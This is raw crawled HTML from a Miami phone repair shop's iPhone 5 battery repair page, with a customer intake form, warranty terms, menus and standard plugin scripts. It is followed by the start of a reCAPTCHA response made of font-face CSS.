100w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
		</figure>
	</div>
<h5 style="font-size: 9px;color: #87898b;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1711468759413" >Click to change repair.</h5></div></div></div></div></div></div></div></div></section><div class="vc_row wpb_row vc_row-fluid vc_custom_1709490337456"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="progress-bar-container">
  <div class="progress-bar">
    <div class="progress-fill"></div>
    <div class="progress-text">0%</div>
  </div>
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 30px;color: #ffffff;text-align: center;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1710249029634" >All set! Simply complete the form below, and we'll take care of the rest!</h2><h2 style="font-size: 16px;color: #87898b;text-align: center;font-family:Oswald;font-weight:300;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1709698030388" >A Primitive technician will reach out to you shortly!</h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1711551951207 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1711551650551"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element wpb_animate_when_almost_visible wpb_slideInRight slideInRight">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="85" src="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/07/Mob-Van.Mob2_.png?fit=200%2C85&amp;ssl=1" class="vc_single_image-img attachment-medium" alt="" title="Mob Van.Mob2" srcset="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/07/Mob-Van.Mob2_.png?w=966&amp;ssl=1 966w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/07/Mob-Van.Mob2_.png?resize=585%2C250&amp;ssl=1 585w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/07/Mob-Van.Mob2_.png?resize=75%2C32&amp;ssl=1 75w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/07/Mob-Van.Mob2_.png?resize=768%2C328&amp;ssl=1 768w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/07/Mob-Van.Mob2_.png?resize=320%2C137&amp;ssl=1 320w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/07/Mob-Van.Mob2_.png?resize=480%2C205&amp;ssl=1 480w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/07/Mob-Van.Mob2_.png?resize=800%2C342&amp;ssl=1 800w, https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/07/Mob-Van.Mob2_.png?resize=100%2C43&amp;ssl=1 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f26384-p26362-o1" lang="en-US" dir="ltr" data-wpcf7-id="26384">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/iphone-5-battery-repair/#wpcf7-f26384-p26362-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26384" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26384-p26362-o1" /><input type="hidden" name="_wpcf7_container_post" value="26362" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
 location = 'http://primitiverepairs.com/thankyou';
}, false );
</script>
</p>
<center>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="first"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name*" value="" type="text" name="first" /></span>
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="last"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name*" value="" type="text" name="last" /></span>
		</p>
	</div>
	<div id="emailcf7margin">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address*" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="telcf7margin">
		<p><span class="wpcf7-form-control-wrap" data-name="telephone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number*" value="" type="tel" name="telephone" /></span>
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="address"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Address*" value="" type="text" name="address" /></span>
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="zip"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Zip Code*" value="" type="text" name="zip" /></span>
		</p>
	</div>
	<div style="display:none; margin-bottom:30px;">
		<p>[dynamictext* your-subject "CF7_get_post_var key='title'"]
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="additional"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Additional Info" value="" type="text" name="additional" /></span>
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="file-724"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-724" /></span>
		</p>
	</div>
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-764"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-764" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">By accepting the service estimate, you authorize Primitive Tech Repair to proceed with the specified work. Please be aware that our warranty does not cover physical or liquid damage. In the event of a warranty claim, an inspection will be conducted. It's essential to note that damage resulting from a fall may lead to unforeseen issues, and our warranty only covers parts repaired by Primitive Tech Repair and services performed on the device with a corresponding MOBILE ID provided on the form. Additionally, the warranty remains valid exclusively with an electronic or paper copy of this form.

If you provide service parts such as screens, batteries, or other components, please understand that these items are not covered by our warranty, and you assume responsibility for any manufacturer defects. While we take every precaution to safeguard and preserve data, we cannot be held responsible for any data loss occurring before or after repairs. It is your responsibility as the device owner to ensure that all data is properly backed up and preserved before requesting any services.

Please note that devices featuring liquid-resistant adhesive may sustain damage during physical damage or repair processes. Following repairs, the device will no longer retain its liquid-resistant properties, and we shall not be held liable for any subsequent liquid-related damages.</span></label></span></span></span>
	</p>
	<p><b></b><br />
<b></b>
	</p>
	<p>We may contact you by:
	</p>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="menu-977"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-977"><option value="Phone Call">Phone Call</option><option value="SMS/TEXT">SMS/TEXT</option><option value="Email">Email</option></select></span>
		</p>
	</div>
	<div>
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Repair" />
		</p>
	</div>
</center>
<center/>
</center><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div>
</div>			</div>
		</article>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smartfix\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://www.primitiverepairs.com" class="headertext"><img class="mob-standard-logo" height="45"  src="https://www.primitiverepairs.com/wp-content/uploads/2022/10/Site-Logo.2.svg"  alt="Home | Primitive Repairs Miami"><img class="mob-retina-logo" src="https://www.primitiverepairs.com/wp-content/uploads/2022/10/Site-Logo.2.svg"  alt="Logo Header Menu"></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><img src="https://i0.wp.com/www.primitiverepairs.com/wp-content/uploads/2023/08/Socials-Icon.8.png?fit=100%2C100&ssl=1" alt="Right Menu Icon"></a></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-mobile-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23275"><a href="https://www.primitiverepairs.com/faqs/" role="menuitem" class="">FAQS</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23276"><a href="https://www.primitiverepairs.com/contact/" role="menuitem" class="">CONTACT US</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23277"><a href="https://www.primitiverepairs.com/warranty/" role="menuitem" class="">WARRANTY</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

						<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			<div class="menu-socials-container"><ul id="mobmenuright" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23017"><a href="https://www.instagram.com/primitiverepairs/" role="menuitem" class="">INSTAGRAM</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23018"><a href="https://www.tiktok.com/@primitivetoks" role="menuitem" class="">TIKTOK</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23019"><a href="https://www.facebook.com/primitive.mobileservices/" role="menuitem" class="">FACEBOOK</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23020"><a href="https://g.page/r/CQHXqzIRF5LNEAQ/review" role="menuitem" class="">GOOGLE REVIEWS</a></li></ul></div>
			</div><div class="mob-menu-right-bg-holder"></div></div>

		<!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:modern]-->
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://www.primitiverepairs.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='vc_google_fonts_oswald300regular700-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2Cregular%2C700&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.primitiverepairs.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=8.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.primitiverepairs.com/wp-content/themes/smartfix/assets/js/components.js?ver=1.0.0" id="theme-components-js"></script>
<script type="text/javascript" src="https://www.primitiverepairs.com/wp-content/themes/smartfix/assets/js/theme.js?ver=1.0.0" id="theme-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.primitiverepairs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.primitiverepairs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.primitiverepairs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfJzIgUAAAAAIPVId8HheCXHYaNy4LWMixCcTmV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfJzIgUAAAAAIPVId8HheCXHYaNy4LWMixCcTmV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.primitiverepairs.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"145520301\",\"post\":\"26362\",\"tz\":\"0\",\"srv\":\"www.primitiverepairs.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "145520301", "26362" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.primitiverepairs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.primitiverepairs.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.0" id="vc_waypoints-js"></script>
<script></script><script type='text/javascript'>
document.tidioChatCode = "o5panohszut3sdqdxjzuze55ge7mxn03";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/o5panohszut3sdqdxjzuze55ge7mxn03.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-16 06:03:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJzIgUAAAAAIPVId8HheCXHYaNy4LWMixCcTmV&co=aHR0cHM6Ly93d3cucHJpbWl0aXZlcmVwYWlycy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6coj6vnkntkj
body_size: 48572
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 